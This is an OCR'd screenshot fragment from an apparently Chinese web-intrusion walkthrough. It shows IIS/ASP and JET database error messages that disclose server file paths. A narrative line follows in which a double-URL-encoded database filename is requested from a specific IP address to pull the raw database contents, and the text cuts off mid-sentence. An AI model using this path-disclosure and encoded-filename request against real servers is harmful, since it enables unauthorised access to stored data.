
Microsoft VBScript 编译器错误 错误 '800a03f6'
缺少 'End'
/iisHelp/common/500-100.asp，行242
Microsoft JET Database Engine 错误 '80004005'
'D:\log_mdb\%29dlog_mdb%29.asp'不是一个有效的路径。
确定路径名称拼写是否正确，以及是否连接到文件存放的服
务器。
/test/conn.asp，行18
我们提交：http://220.170.151.103/test/dlog/log_mdb/%2
529dlog_mdb%2529.asp返回一堆的乱码，这样我们可以直